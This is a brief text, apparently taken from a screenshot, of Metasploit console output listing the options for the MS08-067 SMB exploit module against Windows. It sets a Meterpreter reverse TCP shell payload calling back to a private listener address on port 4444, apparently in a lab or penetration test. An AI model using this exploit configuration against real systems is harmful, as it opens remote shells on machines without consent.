 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.188.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting